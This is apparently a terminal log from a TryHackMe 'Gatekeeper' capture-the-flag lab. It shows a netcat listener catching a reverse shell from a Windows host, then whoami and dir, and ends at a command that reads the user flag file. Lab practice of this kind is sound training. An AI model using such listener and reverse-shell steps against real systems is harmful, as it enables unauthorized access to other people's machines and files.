 ┌──(kali㉿kali)-[~/machines/thm/gatekeeper]
└─$ script history/target1
Script started, output log file is 'history/target1'.
┌──(kali㉿kali)-[~/machines/thm/gatekeeper]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.15.176] 49201
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat

C:\Users\natbat\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B

 Directory of C:\Users\natbat\Desktop

05/14/2020  09:24 PM    <DIR>          .
05/14/2020  09:24 PM    <DIR>          ..
04/21/2020  05:00 PM             1,197 Firefox.lnk
04/20/2020  01:27 AM            13,312 gatekeeper.exe
04/21/2020  09:53 PM               135 gatekeeperstart.bat
05/14/2020  09:43 PM               140 user.txt.txt
               4 File(s)         14,784 bytes
               2 Dir(s)  15,980,654,592 bytes free

C:\Users\natbat\Desktop>type user.txt.txt